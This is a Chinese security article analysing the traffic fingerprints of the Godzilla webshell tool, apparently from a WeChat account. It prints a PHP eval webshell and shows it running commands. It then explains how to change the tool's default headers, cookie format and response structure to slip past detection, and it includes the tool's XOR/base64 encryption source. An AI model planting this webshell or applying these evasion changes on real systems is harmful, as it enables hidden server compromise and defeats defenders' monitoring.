哥斯拉流量特征分析
原版哥斯拉的生成流程

生成shell的设置为四个参数: 添加(连接)shell的时候可以设置的参数分为基础配置和请求配置:
添加(连接)shell的时候可以设置的参数分为基础配置和请求配置:

•密码:Post请求中的参数名称,默认为pass•密钥:用于对请求数据进行加密,加密过程中并非直接使用密钥明文,而是计算密钥的MD5值,然后取其前16位用于加密。默认为key•有效载荷:ASP、java、php、c#•加密器:base64、raw、evalbase64

请求配置:
•自定义HTTP请求头•加密数据的前缀•加密数据的后缀
我们以上面的基础配置生成的php马来进行分析:
<?phpeval($_POST["pass"]);


代码含义为设置变量pass,pass的取值为http的post方式。web服务器对pass取值后,然后通过eval()函数执行pass里面的内容。比如说,将gslp.php的文件传入站点,以POST方式传入pass=phpinfo();则页面会显示phpinfo的信息。下面是执行whoami的数据包: 可以看到返回的包中存在
可以看到返回的包中存在PHPSESSID(我这里已经不是第一次抓包了,所以现在能看到我cookie也带PHPSESSID) 更改了默认配置后的数据包:
流量特征修改
User-Agent/Accept/Accept-Language
默认设置的为:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
可以手动设置: 直接去源码
直接去源码ShellSetting中修改默认值:
请求cookie末尾分号
 增加条件判断,当以分号结尾时则进行删除,文件为
增加条件判断,当以分号结尾时则进行删除,文件为util/http/HttpResponse:
响应结构特征(下面以phpXor为例)

整个响应包的结构体征为:md5前十六位+base64+md5后十六位。这里以phpXor代码为例修改特征。目标文件在/godzilla.jar_src/shells/cryptions/phpXor文件夹:
public class PhpXor implements Cryption {public void init(ShellEntity context) {this.shell = context;this.http = this.shell.getHttp();this.key = this.shell.getSecretKeyX().getBytes();this.pass = this.shell.getPassword();String findStrMd5 = functions.md5(this.pass + new String(this.key)); // 校验字符串this.findStrLeft = findStrMd5.substring(0, 16); // 前16位MD5this.findStrRight = findStrMd5.substring(16); // 后16位MD5}
加密代码如下,加密方式为key进行按位异或->base64编码->url编码:
public byte[] encode(byte[] data) {try {return E(data);} catch (Exception e) {Log.error(e);return null;}}// 通过key按位异或public byte[] E(byte[] cs) {int len = cs.length;for (int i = 0; i < len; i++) {cs[i] = (byte) (cs[i] ^ this.key[(i + 1) & 15]);}return (this.pass + "=" + URLEncoder.encode(functions.base64EncodeToString(cs))).getBytes();}
解密代码如下:
•调用findStr方法删除响应数据中的前后16位校验字符串•利用base64Decode方法解码字符串•使用key按位异或,实现数据解密
public byte[] decode(byte[] data) {if (data == null || data.length <= 0) {return data;}try {return D(findStr(data));} catch (Exception e) {Log.error(e);return null;}}public byte[] D(String data) {byte[] cs = functions.base64Decode(data);int len = cs.length;for (int i = 0; i < len; i++) {cs[i] = (byte) (cs[i] ^ this.key[(i + 1) & 15]);}return cs;}public String findStr(byte[] respResult) {return functions.subMiddleStr(new String(respResult), this.findStrLeft, this.findStrRight);}




原文始发于微信公众号(云鸦安全):魔改哥斯拉 02:webshell特征检测及修改
- 左青龙
- 微信扫一扫
-

- 右白虎
- 微信扫一扫
-






评论